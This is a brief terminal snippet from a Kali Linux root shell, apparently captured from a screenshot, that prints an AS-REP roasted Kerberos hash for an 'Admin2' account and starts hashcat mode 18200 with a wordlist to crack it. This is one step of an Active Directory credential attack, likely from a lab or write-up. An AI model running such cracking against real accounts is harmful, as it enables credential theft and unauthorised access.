 ┌──(root㉿kali)-[~]
└─# cat siemanko_hash
$krb5asrep$23$Admin2@CONTROLLER.
a0d1557c2ecfedd967dabedd155bf3bf
3de0d8d0b74c8a468b23a0051530a1d5
fbd4690ccf0667172a5daeda52bfe8e1
┌──(root㉿kali)-[~]
└─# hashcat -m 18200 siemanko_hash Pass.txt
hashcat (v6.2.5) starting